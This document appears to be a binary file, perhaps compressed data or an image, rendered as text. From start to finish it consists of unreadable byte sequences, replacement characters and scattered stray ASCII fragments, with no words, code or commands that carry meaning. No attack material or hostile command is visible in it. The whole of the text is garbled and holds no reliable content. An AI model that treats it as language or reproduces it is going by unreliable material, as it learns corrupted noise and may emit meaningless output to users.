�x���� ���N>��h����߯�ɠ�O�w+i� �4���@�9h��8��x�>��0\���������.�t�	q�����Y����*қ��/����	��y��� ����I��ɪ��`�����!��(�q������A�%����X��n*p�y��()�(�A�݈0��N��!�Ⓒh����g��W�(F��m��dTϜ�1�<��m��Ǒ�8��k�?���Ϙ���w�����|��Ή��ʰ���;���w��	��u@���1 e�p���i�!����5A�a������(��(�э�x��M��M<*��qC��h���jɀ����9������2/=X�h/��К1�wݗ���wΤ��k@��9�*��0"�0+�
��ـ���y��N�������A����Kc���H-x�/�)����ʊ��H>���"�Ȉ�!���q(�&>H��B8��؎�؎M�W����"ʈ�j�\Pwh�=��,�+,N���B!�r���\�28��z��[��*�ջ��y��Iї�b���р��Mڢ�r^�c�_��(�5a���%�%�H;��!��<?�̗�&%��������(D����'�q���~�<-�!����뀲�����!i��->���3�k ��.ҟ�N���x���+,��*]�a1�����4-r����>�ک	��y��x�j08��h-�;�x�,�(�%RR;��8�&�����q�������?���A�@���w�
 ����������,/-�"�'
�$<�>#�:$)��0<����%CDEF%YG)H.
(S"!*Pl;�7h2m8&HxD�A�fpqrY]_.��~b	I�υt;�W��j~1]&)L�e��D��QM�˂b������V��+kJ ���l�.E���T�Z�����! -$���+��![/�+�RH���^��r�,�ϳ��O���!4*�C>eF�w��5��#�3k�a�r��!�����Y\%@J���ԡO�����y����u�Z�Й��S�"��2<a[
��B���̑�:��3����+VE3O���dAВ�em#1�PG(�+a32}c���	Ky_�\�.(4׍�Ȩ|tWUaU���bd�UP�3AGW؆hH�ˎ�N_�a��V������:Y�Tl]W��0D�@������ �
X~9\�ժ��`j�N�Vm�� ����*lV�����L�l-Pقw� ���a-��I����z�@��_��������0�������4�M��Xn�<�m�0����}@�Ꭲ`(Ș���
��J��<9H��������"����^��R��` ,����tɊ��<���ܩ�v�o�~pN-~b#���b������L>R�� β�,@�Q�zu�e��֓`����O� +�\��&�e�*
x	.e3x.�T�:�l�@?
�x��<�j��z!�
y y�T��<�5��xw�
�Ā:L�D����*�xI���V͂K�?d�����I�������@5��:��h`+���@�(,D�(h�B����D�J��Ϻ�$�G���r�Yd1��C`8�Jݍ"
>\�+�h�n��H�Ԩȁ���;Fp��\"��]�jLR������XI�A�F�Tl��終�ɝ�luρ
��2����9N��g���飦o9��`����Y͟�mH���Xʃ�`h���v~nXW,� ��s���x~,��c��T�w�VPq��y�W��px�k�p8�$�1l���8�2���s���*����T�La��6݄�8���|�}d&���ׂ��툌�@����|��@���/�C�x
�X2�9����	�W-?��(���= ��x���2X�
w�)�˸
�W�
��h��X�v��7��
�3��*�NL ̐�C�ٸ����,k��2�*Hӫ�Ao�}�u)���j�6h��	���J�華l���P�d�4ʔ'�j�'��Zw�cIM��<a8���I����ƈ�pזHO�H���K+V�ϠH��@H�Ƞʮ�ȍ��B(�����Hl�4Agp`Pl��F�@�������ơ �f�:`�ݶ���]�� �(�
D�ָ�i��Pș�Ж� h����ja�H���	��>8�p��Ώ�/�:-�n%�	�{|�UV�aF���$�ݵٸ>6�������H�� ��������$����H���4-�J���p��++@w��>F̻���="Ѓ��*����2�HN�����#�'gm����=����.利yɯ���L�n(���ݎ��Z�)Ѵ ƛ�Ō�®�`��L�N��A�)(ͳ�� 9����%�c����]$ǁ��\�-X�(���f�=�5e��H��W���$ٹ��#"��x����YV	�@h�4\��܈�֦)4��ȑ�E�*�Ōv�14�l�.՜*��[B���p'��}W�]���k䵯���?�1`w��Ƣi��;��������Ӏy���T���'}���	p��$#���K��h�Dx��pK�����p�lV�7���"\���Ҏ q�SXM��%�x�� ���]��C�f�3��Qރ&۸���?͞��[�e=Z����늃��?v���Ջ�ئ�u��L�����D�艃��ۊ�� �:�p���8k��苛���$�A�ۙ�I��j&.mJ�:H�ub_�'�F=%M��v��>>��8%�俳M�I�G��w� �X���{)���2��)�:���	#K[m���*ӯМy	������nH�ܰ��h��d�(��=�DMp�j�Kz��+�?%���c_��=&�y�C���;H�y��ol
�Q�X	#���@#~����H[cM�yK��H(Y�I��Ȏ�X���
fp�|.��w�
�)o����5��"Ӿ���;���ixR"t�[:�e��W�>4D ��>;�8�fSd���0�h|Ϛ�?С���Y�w�m�/��W� 9�z��T�3��th���r.�����N�[�h���:5�M��bs�u�@��y�1��s�� �đuŎ���0ݵ���zI����)l����#R*��m�/��)��c�\^��$TmR��Xԁp��BHz� W����pm���h(OP@���n͊ ��,�$��)]�܃�+�� �`�2?���������No�H�Eo��ɪ������m���{����`Y�л�Q��C��wɞ���k�|��x��h��I�縌�(�ύ�(�t/�4|Ĉ��t^��O��C[����X=� �%k�"j�A�	�^	����^���
s��|z��ވ���Mڊ��ϡ��� �����k�� J�i�񹮌�x����8�`��(��[�������}��h�����گ��p�!�+����=HFH��(���Z�	�����\�+�H ��0��|��ը�����|��k��:������h�ao�[�������\N�jw��X��캱��$y  ��������/�@��Y��x�`���/�+ �!N�+����8Y�<���H�X����%������<ަ�����P8�v�r8�x�����JȊk̀�ذ�+��	n�u���0,꺍��X�ʨ������/�Ш��������*_��܂}�M���� ���1���@i��a����(�����D
�N���M����H��N߂�ݣh��ц���?��j�	i�ۈ�� ��w���!̀���H-���YzӔn�2|�(�ը�����~Oۢ��Ċ�ܨ��~ ��h��(��x����!� ��h�ah�8?�ߝ�$H�����H���������n��ޒϣG
�SA�Sq�G����\qDH�"I�׸����`I�#(��h��[ꐫ�"��[Ȼπ\���H�%���H���������{����ρ��؎m�~��ύܘѲx)��h��H�?�贋Q��L�$����<o�]������w�L*����=NX*j�,U�̒P:�n1�
(舓(̡�{��<�����Ȳ�}���\.����N�u���H��(����h��b��X��8��<��H�1���tмШ�ј�?��!���-���
�©���0�߆��:� A���	�B.�,�B�,T�,�Ѻ�r�������IJ�������刡�Ȋ��(B��++�iP��ψ8��H�������%ϯ؎1ێ���،����h"��������)��èw��x��i�(���*r\\������?�+��+a|�>ޙ�A��-����(�X�"Vq�W8)�"Ex�#B����n良X���8�Ӳ��7��X������ ���r���%!A��������@��8�#a������19 ��	#Z��q�� �!s���,�,Uaݾ��ӆ�(�i�8R���\������s�l�U΀W�����B8�VZ�{˓X��H����x��r��x��H���w�u@��� �����B�O+���O;��{���!<�q+_����Caߥ~��Ȏ ���"H��mq=Px��X��3���H�����<�Ѐ��4���4�$����X����{L��h&���(��;	x:�x�OÞ���؎��,�*��� ����G���{�X�kZ�=N	�@�j(��&#���	T��|h�63f�И#����� ��B���Q����H��ج�ؤRm��x�����ԌĀ��H!!w�C�x��B�O������1 *;��8����#�<��0(7�	�a���,N���8�HM�><�`7�h�:S��ۇ����Z�q��0��8I�Ȉ��UN-8����8��H��ج�4�T����%����T�ȏ	�ā�����z�)p�;�ȳ����q�1����gb�C�א���ȒHj�J<�C�x!����3�L�LOH�1NGx���9�y�N�XI������!J�k{��h� ���H�g��U�w0��0�,A���h�u���x&����
�؎ը��X�[�!��5����Ƥ��2��Gq<��,>X���d����ԁ��DPZ8LĆ��6�ٯx��O��q:���	�(
X�&�ɏ��hZ���y�%n�璒;k�[�~��h���랂���������BJ9:���&ހG�M�0��t!F�"<�(�#���C�� 
������=��>�7�"��YP�)7��z����䀨ŀ�TIl���TȮH���@]4�h,w����H hs����� ��e�������8֮�G����10���j=�Xʓ���n��E7��,.�C��8Ҙ8�8S3E]4U߬H(��^�x����*^�{C�>	D��U�#��;��Z���]������4_���H�>\�jZ����8ɦ�@A��0����h��Qkd�~K~ ��P��X����"�õ�K$�Ø�2ل�2��]�"X>DS3�$��i�(���(�v|��`T�<	��jQȁYe��H�
�GiI�w �]-�DI�5_�4��(�`E�qJ���ȏ�4�x��D5��0�ŏ�$liШx�n���H��N��X��|mu\j�!J�K���v��(����ۅi3`���S>UM�i�&.�6i�&�Ȉ�H�Y��5�D��j,�`��3�V�#2���d	��H�OU�OV�4��ϲ�ϮM�L
ɍ� ?�����Ȉ5l	[�lڶ�����h��Xʂ�������צ���r*WDZ�#C��*����뀣�6]�S��@�o�Hw��.������U���dkTvCc6`&�]Xj"��X��
�0x���k�Ԁ���&aB�uV-8|�W�Ճ��.;>n|ޙ��U=������A�u��x��&����d��q��@!9j�EƂ�K�{qߛ��"J���S=�@Q&e�6o�fe�G�%c{k6����n�T���`:�����wfF�I:��*�\/��U�5a��OFĀNò+�W��\ݍY��	U�}~�hE$������k�K��0��
�����G׶R��wZ�(Mޔ�\��&��l
^�SR�q��|�ǎ���W2��|�O���h�����_�ׂ��z�ᠿ*�3ƖUg�gU��V�77���|�[��Ɩ�pQkV��m��ʎ�m���X��H��R��F`u�������{W��Ս0E{�&q�Hq)Weɇ|�hegem�w����������Я�������()*+,-./ ��˛��笊����>�������IJK6���7w�G�=�����\�=RGBF�=[�\�i��``Ϩ��ʢڧ���ݠ�l�,�0����\C|�����(������=������Jꫛ��Ÿ��:,����2��!X �v�	�n�¿�n\a�L�����<`؋��ta��UH��/Z'�У���D-�E���%Z���x�(E�2�`+�(&U������L���N�!����kp]�=�[I��U���I譜Ψ�Й�NG��~�:|���A,����c��!:�~w�_��Ml^ gWH�O���ċ؂(�����w@��}ڌc&�3F�$�fZ=٣؈�>G����UJӈLOX���0!g.>�3U���ut阁 �J��ZX��侙��N��+�R�-.��"9\Z���JA�mj��>`j!�َ�C�ρ��t9���u�������u�Hތ���W���F(H��8�ּbu	F����Z�����1�J�ՀH�����<iN��hk��r@��

�� Q�����wN����Ȩ*���z�)@���2A�A��b K��ڕP0\����Ł�����E%E���ъ��ɝm --em�ț��.��K� ��W��4?��6�8�(����`��Sj
����+x��a4��rO�&��.h~!/,��xH�i����?ܑ��Q��6�qA>�o����H̓�8E�ZM��֟@/���Lo����_� �Ƀ�]^=͛6Bo�^�շ����� 2�0� �y>�[�u�����wڡ6��S��@�۝�g|� ��~Q�(�ہ�:���Q��^�Ԅ�K��tI��h����>Ժ:Ԭz[���ʮ�j���C�ʝ��8���>;����
0�L˘�lY�����?��
�`��ѫ��_��>P���tH&$��S��	ͧ��8P�5����.`�dd���y�ԏț��k�A9�)h��� �(���I���x�<�<�Eъ��}���������ߛ�;�M�� �]�ـT�X��c��*3�w��K�)��	��d��������̫�Z���4��ԯ��yNX��	�W��p(�0�G���Ϯ��� D��K�S�_1L�� ���Z7�Պ��̄0&.���XL�����������ή�l�<Π�`���K���@Ǭ�Nc��x���޸������Vq�Wb*���z�i�������Ua��Ia�(�����W�(�E�����ŰO7��B��U2PM��.$@�ԓQNJ(y�z
\�\��^��wXk�ݜT,���O�F��8�z�y��_�ɉ�(�Ab�,����
�/����G�B�T��� ��BT��$�,� �1D-�>����ќ����J��-����Lʄj�`(^v����D�<�崩��r��)��Q��ڏ�`�{8ꉍtɏ���zѹD�ߕûN��{�%���*�O�-z�P�g͙Ҽ+TkR��zF��,��+��p<�t�Wؒ���ڤ���������w���r[B���xɑ�؎).��mL�vH	��	�������	��-"���MK8�9(,�=���<���t�����>�l�;	�����-�e����dv�UڊĲ�Ҕ�	"QF5\�7�QU�*�hd!�jl?C2��PH���\G�
�ʩ�������DȎ~�����:�`	��ξ�$�ö@�ݎTP�@��p���� H����A)�ߛp=2�G����*%<�U��-bO������P#���f5ȆP���Rܨ��pu�w2����Y����`�Il���r�$L9���f���0()�=�����5�:�T��"�M\E�ٻŘA0ڧE8���ɛ��dM�n��@���ܓ��e3�ìq�vK��y��(2�8�$:#؞�\G���Ø�N�����%B���5cW�����z��yT:Ƹ�V]��n�[�b�b���`��(�ѬS+?e���Z����!8��RT���㭾�2��H�s��갅�z(@��̰�ϝ�>F��w��i�Gtړ	Ex�2ai�M暳�=�(N��I��*Y\�͎���Ԡ���y�)"=U���FC�I����DP�Di��| i8Z�0:�^���q�m^�lD�w�3�Z�U�[��K?�n��jM���Ɓ��lP��ŭ�����5
$��&�����EhAf/;ZO�z��������˟.��nEU�K�΁2���V�ͺ� ����G�ś��cH��{}aq��K�Z��`L��rz�*3�6ws֠V���ۍ{��n�	�|�]cM�G*�>r�B?m�������*�A��'��6^2E��i�y]Ȝ?�R[���h���G���e���ԋ���~󎰂���q�ܾZOY�c��O	�8�YK����+�o��L������/��o�[˲:ĕZȫ=�-L��0
$��RM�M�Z���������]�r
��O�4O�.ԏ0-X��	���}}��J�~����dο�m�޹����
�E�ݿ[��K��,�AZw˒Y��9
��/�d���	��;�b+���/�.���������v��<�ϐ`���H�8�{���)ƀ��l�c,��؝�,��E�2��t����Z��>����?���O�k�L�� �X�����+���٩D ��ϡ~�ی�;ɁR�=� �� ���hp���h�@�O�����8��Ӡ�.��&Ёa�p��_��.������̋�H-�x���`��z�����ڳ
ة���w�4+�6���|��\������x��{�m�B�����q�	KO�������׉���|��(�Bx��}��?@�����������h�eʁ���|���;���j������������`�T�۷�����_m�@�����x_��P�����
��y����~��(��J� ��1�/k�H�����X�l����_�,�qK�/�������_�ߡ����O�e͖���؁ʽ��w�A��)P�n�1�]��X�↎�6X��\6ؤK��(��.�t�!��*�0���`!���-A�*����i~q�<����H�a�3��x������(��h�$���*�r����Y���^��<kȗ�I�����y؉` ���T��m`a�I�]�i�������`�����(4!��O����b��˫�ȡ1k��/�)�1)���.h���j��h�V�w���c��P-*�B*��������*��$�ó� ��pa�̂ƈ�",4��q��������A�0ȼ)K��ݟ�]q��(���,�a�.��8�*�2�5 ڏ�������2�z{�0r��ۍ�L�L�tQ*�z�ֻ>�Wݡ�R���q�ϒ(2,�ҁ�P�Ia�`\�(��#��Aq�q�Ejgްk(ݒ"Ϊ���'�)"����̋#fY.�����
�	#4���$ p�/{�b����d�w���<�-���P��zЉ  �%�����5!:��+X�p�!�r��a��<���I�[!��h�~�'|�:`&�y��;.N����0����DN�)��9��ԓ����9������l��	�*�h9(8�0A���:���Sr������"ȁ�x��8���3���#�9����ɳ<~�'Ҋ��2�����)�d��1>��λ>�91��0k=�~�x��.C���ԟ9����/��i��w�5ف�X�S�?��b�p�;���a���/m���s�^S��xˬ����'��Σ����(��H<�i<���$�Ԍ�*�������J�����8c2�N�z��)�)�O>�� +�?X 73�Ks�51:�t����i�c���=��H�-�5��1}�+[�ڀ�����6�ہn�1`#���(�Ͻ���wȧ�ѡ�à� ��H'�
� Fݙ�Z�W ��#���:X��I�D���N�4��AwX�� ����
����s�����Á�����KF��m��~���l�y���L{�,�="s=������������H���hH�;���N�I���4%(:@s��(
!۰	�X�z��,������[x��&��Ȼ���	�@s���K�l҇.6�@_̢���H�H���A;���A���ܓA���˧�����?����ZBM�݁��N"4���I�⢣�%X�8�(h,���舷xw��h#���X�}k!g#&(�0��bI�ĺE��-�������LE:�����j�F�-k�X��2��ڡ�ɕAG�=�>��X¡�	G^|�w%����&�N�{=N��רā���tC_n��A�O5�0&�l������fXҹ���(�Ɠ〺/i��}9���F*�d՟�ł��m�L���~ӧp�V��n��%)��E ^�]3Q�E��4�44jB��HX��^�h��8�^�:_����@��S= ��w@�_�@>蘨��)� ���~_}�j�[�F��A�C9�Y�L�{�T?#���$BN�ȡ���^p�P�>h�����rB�C�4;(mr���(��؎�1� ٝ���{��2S����Z�Tb�T��T!��i@����[�$�$[Ū��U�p��xt��q���Q?N�)�8Qe��VMB�{?qe�/���ܛHXx���&�ܥ_���`�2����:�%�i�;��I1vN����8DEw��Tͧ��!YjRM�1�L�rC��>��Z���S�B�&�Nk��4�c��偓�)�	l>��HX�W����(��
hr8aH&o��˪��{^:ʁ���I����[���@���9���n�+j���ɽ�����	�X5>��#�^�>߁�Q.����`
6�Ѷ��+?�I�菀�nP?=�R�񊼽���S��}�b(���Y	��g�'��T%���kb����vⰂ��C���Fn�Nc����x1�w�VPpc�$Ld��?��*(��ef�]�u��$e`O34(8�@�@s��x��X��8��Ƚ�Q�EԬ��ȗgjh�X(��ɺT y�����x{j�c���J�df����)I�D��j������������Ayw�ZfV�e�w��l�&Ip�f�x�����C�X��^�瞃F��|��|YQ�I��4H�Щ�˥�)����꺮�W<oK�n��d*��^�&�{�wH!v�j̤A����VFF�4�eEV�wl�e�W+z��=����.�a���刻�p�Y6;��뀞C�"��!���ݩ�L���f�s6<���0�Ӱ-`�i��vn�'c�ӼڟU{�)�fZ�������ȃ����Ȥ�������������++*/ !"#$%&'89:;<9��?�2#�/��������������$������/�������hiji�kh�a�������y��fa��d������ww���	����'i��&�����͚�w�p�*k��]�qˮ���� �9�@���
����̓<���Y, ��r;ۢ���%M<![/�+�U���8�L�)�	oǺ��v��9��Q��2��x�.��R>`S��y��Y�����9����l��i�v>�j�JC��B5N"*����ڮ���|�8�;�t��X��6���R*���40ykM#�Zݽ�'�L���X=������dZ>�Hu�Z>��yVc��-��gI�+Ȩ�T we0�����z��h��<���hͮ�l���uI�ũ��¢����F�����0yO�����5q�JqT�n k�B=���Tu	Ȣ�t�A�TiK���1ʀ�0��h��8���1��ɭp�ƲQ����Ӹ��ܹ
�tt/n�(ؘ	)z����^���pO�>��.j)��,��Q�Ϋ>���*�\8\�k(�b�����?t����l�uYJ��}"ˠqOS�����kA��w�H������.9�����܉����������J����q�����Rf�)�)ï��m�ΐ�,������*�H9x\�\�bJ���C���/b�"���%��ވ�,h�c���H�>����n$?d�e�����3�<ih��D�:h@����J?�����PM��PB����Αa3@�>>��TzC���
j����0#P ����d~S���y��cʹ/�m"���ZɑG��c"zR���t�\��P:�&+��w��A֌�q��q�A�����҈8�	����m^�����B�\&�5�r�P))\d;��H���`,MxM3@��$E~��ϧu���"�k���=�i˃!��#��w����v	���Z�k�iD�l�\�X��0�dA'��{芟�����1���2���"�UZX]�<����3�*"���j(�Ѫh]N�N��������Xs\|���jĤ� @�W���<�/�I�����a�p�y��K�x��<Zy�\�w�d���ݘ���{���H��x���(�:���)¼��c�j���XՇ�<�����2���
���9������)>ܤ��,�Ǚ��*ʱ���ۘ��vi�����2JA�0�L�������y�لtp�M�왈�hJ��������t���ƈI���+��N�ݘ.��iە�� rD�Ɇ
Ҏ?�O�H�	����m)J��M��yJ�2����͘�M+�觝$�L#�iatI���ʏ��:�뙩�I߄�k�&w�ǜw�˶c�h���r9o���^
����h,���(��{��ʪc:k�+�ȱ ��ۖ=�J��J�(̮�پ����'�H�VA\���"�����#ߩh��@��H/�*��ȋ�Fz�(�Ր��0L�v�� ��_2���8A�*1�AL�Ӥ����IА �&�������;�4�v�φz|�����Xq��};(}Y�&���d��"���ȁٮ��uK�C�S&,�G@ʀ�x
�$$����O�;�A��}�w�\l��	��PQ�t�(��	�͓�ɤH2а%�
�]̓���㭌���=�L ��͠j�Rr2[���Z��1����
�ƙ�L~����LRX�p)��J���2���l׌�j�.�۳��Un�iZA��[H�>����b���JP.|ؤץ`�
{�� ��TS�pZߝ(���K�V��TI��� h��(J���Ĩ�͠����Q�0��EH�n���&� �﬏�=�N���TA�%2@�2w��[)ʪ�!�2jJPO>j3Qdy7�~�����w����-B����������@H��G���Ե��L�n:����q�j���O�k��+�׭Y֋-���m�-���������5��>��$��F&��M؇^��q[`M�[���dxnV�'��$��(�%9���`�Cp�O��S���>鞻&�$��lO��'�i��,0N�c�D�⊩���V�2�YO�ğ#�Η��F�
25�h3��ͳ�E�w��U�~A�9���Ѳ3荊�}f����p,�(
�3�����H���L�i�������Y�����0MJ2�TvZ��N���R�MX�I�BBt���9'ѹE?#�gjҩ� ����ovq��F{(Ӷ��B�ԙ��]��	��h��t��$�������닅����#���ˌ0i��Y�+a�5}��F�x|��"���hK��|���O��"�~5�M?tN"h�js� ���5Ǣld{C3�����\w�� w��$8KU��X��ȍ�8������������r��(�8n�9��}��-�����3\�ϻ���y8����F��X��?� ]�U^�|�p��OK��W}�W/ۻ/�����	�%����g��z�?�$H�tߣ���ƨ�Ί��(�������(��΍���،@؎�8��:�G�K���X��Hý�ԍ�e��鲳��򏈿I�z*�PJ��0�^�W����,	�i�*�U�š+�w8ٴ���y����ܲ�w����%���x��(p/��[�/��/��h���̬��(����?�ܯ��h��(�!��L�����x����H���˱��@���
�Ȏ�����m	j���Ѹ���L�雦�h�J|�^~���RL�ȝ������)H����D��������7(��Z� x�}���x�}���?�v�����q�߾����ޮ��8��{ߍ(��]�m����zh����#h�X�P���΅�z���n��P��"�w�J�P&H��1����eO���>���H�`[�����˸��؎����(�ͨ�����M�����<����@p����ȏI:�������y��*��?��Ɏ�k�F΁���^H՝l�R��k \���	���^ϙ�!УɅ��������+����08(#0�q]�fN�A��!8�x��8�����H��(��x�����؎����(��ȍ�>Tq��`�(�����~��iЕ@��e8������/���w
�.]n�� �H��
�	�8H"��t���h�7�ݡ+��>qထ��4q�qˊ.>�����H����x��茘p�; X1��������Ѩ��(G8�������������zW_��{��(��̜R�
�
���+��z�+Y�����q����ܛƏr�%��B��B�=�)�Q��/�?��Ri授Vi�؎�h����@1����8������ �茺x��،���8����x�֍���w�x�����R������Q�X,i�ZP��:��Y�����	:��B�/��X.���q���Gk.Ğ�;H#�)���5Q�j�����x��8��x����%}/�1�&�x�����+����r�r����ʨ�H�$�����N.���r[
�۴y�$2�&��S�#\,�F��?���R�ܒ�J�і�tX���˽$���.����$Db�K��|�Ë�P+�p_�%
��ޞ|b���:0��h��. �h���w�ܸ�>�;�m�<�(�A!��_��(�P
�츈3�#���Zo걭�������"��x��R�.��)�5�֜I-��I�����-�v��$ۡ $B2:wP:�%"��2ǳ\�Rb��x��(��h��(�ͯ���&�2и��H�mb�X2�x�а��/Ȋ��Ș؍�P	W/���8�
����z��2c��ښ}1?�KΌ������>uA� �0��� $���)�J���R������!w���򢨋͟��x����(�!�!�ʍw��q���!|�"X��؜�K�"X]�[<�L�4+�+۾ H�x>|�?]	n���9k��i���#�w-z��:�j�i�6k��\0os�F�q�;!��eÁ�舗H�4 ���:�����h����;O�{�=?h�������x�T�,j��)���;i��dJ���$Y���iJ��ȑ�x4'��������#גK�����*(HY�k:B�6�������ْ�;�w��[��=���2��ʓ�����D����q���*o�ܸ��x�ш����3ߊ���S�59���\��73���������āO���*�$�5��\�(��09{�>�15UC�h�O�㢔W�ǞJh�ˁ���º���H�q����&Q�C�#�O��(��x��ȍ���3O����@|I�8Ԍ|��2ٓ#I�nDX����O˓S��Z#E\c�V�;�{h-�x϶��H@a�k�:�$:�{Ff��L.w1�B�؎��$M�����H�}B�XL��b��8 �8����X�����19�l����|�[B��	�������k�#�i�Q���[����0b�nY����1P7k����d�c$��$�QK��\�Ί�Z�����x���$�$���̈5�謑H�?XX@@����=#�/H�R��P͜�Z/�����ڻ����~J��X��,D��#���^�9�)�@�p�E[7).�6\uћb��҄aՄ!���n<�w����M�u���7��]ט&+���SQ��i�65�IE^����zD�i�u�]4Bk�α��ЦeQ�-#�s
\��Q���8�����A{]�Qm������у����)�*�h�ؕ�C�]}#� /������l����k�nJ�/�FD�!�O;�C�m��F�u� ɾ���X���[U�fi\�_5����i����:�%joftj�k:x�������	1���i�(�C��C� ��h��(�������w���Y?5�=ӆ�M�������5傱������%�׶ZXD��K>=
�����p�R<��s-u�Ń�Am��Vܵ8��ȁ�؈{ρ��`�9��`V��- �0౎Р�͸<܈=�h��Յ���3�f��M��)SE�5�Z�#��hN�f�o]��O싌��c�#I�֕*?�P{�o��ѭ���x:�r[~��Vd��Axd��z��e'H�~��M)s�/�8�<5��C���=�bLp.�S�g"xw����#T���ٍ���fY;fh�m�w
�uЍ�(I�8�z���������V��#���Fy�B( K��zz��e/؏��eZ�Gcc(,�(l�Ge�K������*������]��� ���$��R�b��U[�h  H8ȘT����~��Y$8=�Ή������陜i��U��=��_�y��:�V�s~UK�gd�ȁ���o��7��,3�c�t�Uɞ�1� 6��(�yR,W�81�tf˦�!�v�Hw��G�{F���Ѽ��p)��}ӆ��

����Ĥ
�������������
�*�,,(�/--**�:��嘘(�2��4�7�33?0"O@ABCDEFGXY���/!���������ˎ�/�no��Σ����iͲ����2�����v�XiK����x�
��¸��i��ꉙ��IN�Ьr�`�*(ȁzG����J�����,rۂ��ӑR*���۠���B����TXJ�D��Hխ��w_'�K�k�=�^|(�e�?�
������1�nZI�yfU�z��qy�W���t�
����VpH�����p�*��E�)��]����И�� -��T �A�����
�/�ڶ�u�#\�.(��vA����F��#�_%�����$ghK�s�%�lQ>�AkT�
h�܆��6g�i���h��t9	��`z��i���h�� ���XX��� �O`��ط���� \R�8�
@� ~ �>A�@��h����w��z`��B���6j���x�]��<�ȉ?��TU�V��!m�ly�H��h���YV�z��F�s�z��<q�����(
�ٙh���y	�R�`U�(�p�!�ȊΣu)��ɏ�������Z@�:u�Ӭ�
����i���L�]�8Ȕ�����'�a�3
`��ZEڍ�-�
�Q�� �Ӿcd;B����Z���M�yI���a����$8��@p��ȋ�xN��p�
���M���EO�`�(��x��w��"�?c"�×��[ (����D�J�8B��'����:I��'X1� BI���帇3�4|����<�ėȃ�����a�@�k��0(sO�c`M��@(}��@�������4�x�����H���(��vv�Y��� O������K�;8Y����+��:$��Tkk���ԫ�-4� �#�1ܧ5�W
x�r��h{�D�o{bW��@����|d˯(	�0s��dh��"HE������u�
<�����w����g�gf�ܐX����)���|~��qO���=[�̉w�ۡ8����8/�2 v���i������]@�i��I������Aʲ��̋�	Ґ���X:��� ��Ndn��lF��Ћ���T�ʎ���f����k���J�`ڗ�`-Ԁ�\���EA�ܐj�t�>��e��H�����j�C��r�����ic��f>�(�*J���J7y��$��	9��M�9Bh��N��8���B�)HF�&�w=)F�ȠJeX��)��9J�0(��hU��P�p)�XH��`���h��9�2��Pz���ˁ�������(���)����z� #�zV�.�ɋ�X	ȘK�����pJ�ȸ��ur���Y�>����V@��P��B�o ���?Y�"�#������ �����PϬ����7�a�);��#�-���H(�����:��p�@�*�����	���C�$���ˌ�`�h�h�wW�2I	�H�
�z����ˎ��I��|��Ȇ�BH�ȈïD	�iH�76�?�@����Lu���F�(b/�~��U��݁��"��J���>�,ˏiH5�ƃ-�"Ȑ�Zf ���=��2�/+�d*�艃ו���ZdH���R��pʅ̈���%��xlȆ1[�QH��+��xI���L!#�r����i��@��ԣ��w(��ȟ��I�x������pK�Z�=�Kʛ�#����1]�do�zN��i��+�w���Q����"ۘ>��PL��P��<��m�|��[ �U)d���>��u�*(Rۂ*�<Eձ:z���H�А��!��ʉ̠����
�j�A���x&d��FU����,vI��� �w(D�h-�Z�JׄY���ȍ�� ��H��lh�8lH�l(���}�cua�T�F��l�D��߹LV[J!ɸ	��O��*�"�x���"�W.Z%���P�ُL�����[ѡ\��i�����:ڋ�@H�p8�8���;��uw��|��ʐ�X������f�-6ކg�����T}ѝ�v����nb�[05�n�����K��[�8Q���	|,� }.ߘ��S5_s��j����^�N�7��������Y���ɉ;�����Y�-�c��Ȟ:��M�b�_$�U���J$��
��I�Ø��#n
0=�C����SX��� u��s�M�>���$P��~��HR��o��HU�,(\��U�Ր
$����tMd�>�2*s4=����� �(t��w�gFz	�����|�G}�L�ag�0���r����?���P���Bz�����I��-��zZ�RЖu`�8
�Y!��G,;r� :�+;�0	�С�[�,�Yh��JX���hP���Z��ɘ�78���$t�P�<		���L�L_���9���W6��I���@+��H[�����T�5;�~���Ӡy(L�CX�ޱ������h��`�vL�Ox�oߎL�}��CH�<�/���ZѸ�>��,����w��̍����؎����H��������K�)��*{��X��\�X�������8��݈��Q�¯�R��Hxҙ��֯�M��h[����8����d?��Y�oH�	������y�������P眊
�(��w��z��i�ڙ��h�xи��萮	���[�/��(���Е�0�NH�/x����_�1�����2�8�Y������X���Ј�p��/*��Ƞ��������XO�0�H��ό��wK�ٰ���j�O��x�W����q��n��N���Ox�ҫ��
�f �~��먩�������x�§��z|��( �й��@����B(�� �D(�+��]����K������/�¿�S~�������0{�:.����?`�����^��I��ÿ�Ǫ�7Ȍ��Ix��Ȍ�hI*[��ȍ�)I��QOI(�������������׸���lXb����y��}��x�[�r/�@8w�
�x�����x�m��� �y�������F��ە�?.�n�!�D����\ٮ1ʹ8�$܊8�ˠ0�.l�ց�0�����ʰ��ԑ��!�O��Ɏ̀��؈X��`O��AQ�X]�_�7��ܠ�H(�2���������m0GK�a j^Y��\-�C8�s�p ��~�w��~��ȩ��  ������*���;��)	Bh(h�+�,`����x�Zꦎ¹^�° �w�Az�K_������ܑ�:7�+�����O����8��7�ԁh��8�*�@1��ŏ�y������+ޜʏ��W����p�y�a���v!����t.���� �������.��X��X����d.����
���Z����(pp�	�!�� P�D)���,�����	�8�]�0�����?6>���R?*�8+�2;��I@�Lo���+����-�r����(�En����r�!w�(8�
8����<����/.y���[�������qn�=&e�ȍ
_�_��V͈_݆	��������;��B�, ���-����� 	�s ��!��9Q�*0!+�"���(�/K,#�Rl��������-�`�FY`4�Q���
�:7�2 ���x���:Nf	�i����˓��%֑���ʈ�vq�Q��h�����J%��&X����һ����eb�|"���������舣����w��(���v� "8��׊�(��x��q����)��ʜ�1�9"߭�����,��v������r	H���+�������L�-��,T����"�bL���!�R��<ۂ�=��S��c���*��壀�©�I=k"�j�.eq���.@� (X?���cr���©�x���k��	���� ~=��:0���/H &Z���ЀH�"1^Y ���帊�h��(��!O(ё"9G�¦��
�D�2���w���x2'#�c�a�E1:4����O?O���c<��#:b��.�Hh$�����5�)�ѿ�N�5l�ףA[�xQ��j�O���ȏ�/n��r���7U�
���h��H�o�����.�{���j�6y7�%��9�	����1�������~��hv@���)Q��CI/������+�T3�!#ı�A��XJN.#��B�$��s���5q���+�T��3C_�B����8l���*RL�\'p.�ʩ��w��gX5k:�����b�r?hE�,�r���R�
ȏn��?�����XF�-׌0�ܮ p��|=G�8GؙH�{��I ��'Z���@:���������A����9:9�2����1�ȔH��������+��33-�7���Y@˲� ��$��+�s�@�J�dB@.�������k�x�0k���o�f==`/Mk:�~�.��F�.Y�����'ocE�6
